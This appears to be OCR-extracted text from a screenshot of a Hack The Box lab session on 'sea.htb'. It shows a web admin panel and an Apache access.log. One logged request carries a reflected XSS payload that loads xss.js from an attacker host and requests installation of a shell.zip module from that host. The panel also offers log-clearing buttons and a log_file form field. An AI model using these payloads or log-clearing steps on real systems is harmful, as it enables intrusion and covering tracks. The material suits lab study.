 localhost:8888
110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Dashb…
/dev/mapper/ubuntu--vg-ubuntu--lv 6.6G 4.1G 2.1G 67% /
Used:
Total: 67%
System Management
Clean system with apt Update system Clear auth.log Clear access.log
Analyze Log File
access.log Analyze
127.0.0.1 - - [28/May/2025:02:30:39 +0000] "GET /loginURL/?installModule=http://10.10.14.2:8000/
shell.zip&directoryName=shell&type=themes&token=ee9bfde3fde2d08cb5721ff6a800750b98e123773f0ef6af9af5660e674c1a01
HTTP/1.1" 302 342 "http://sea.htb/loginURL/index.php?page=loginURL?%22%3E%3C/
form%3E%3Cscript+src=%22http://10.10.14.2:8000/xss.js%22%3E%3C/script%3E%3Cform+action=%22"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/117.0.5938.0
Safari/537.36" 127.0.0.1 - - [28/May/2025:02:30:59 +0000] "GET /loginURL/?
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS
atus Method Domain File Initiator Type Transferred Size
00 POST localhost:8888 / document html 9.80 kB 9.63 kB
GET localhost:8888 favicon.ico FaviconLoader.sys.mjs:175 (img) html 544 B (raced) 544 B
Headers Cookies Request Respo
Filter Request Parameters
Form data
log_file: "/var/log/apache2/access.log"
analyze_log: ""